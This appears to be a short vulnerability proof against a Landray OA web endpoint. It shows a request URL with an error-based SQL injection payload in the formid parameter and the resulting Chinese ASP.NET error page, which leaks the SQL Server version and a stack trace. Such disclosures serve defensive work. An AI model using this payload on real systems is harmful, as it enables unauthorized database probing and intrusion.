 /frm/frm_button_func.aspx?formid=1 and 1=@@version--+
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4067.0 (X64)
Jun 14 2012 19:26:05
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4067.0 (X64)
Jun 14 2012 19:26:05
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4067.0 (X64)
Jun 14 2012 19:26:05
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetOneValue(String pSql) +609
Landray.Form.UI.frm_button_func.Page_Load(Object sender, EventArgs e) +1082
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.4984; ASP.NET 版本:2.0.50727.4971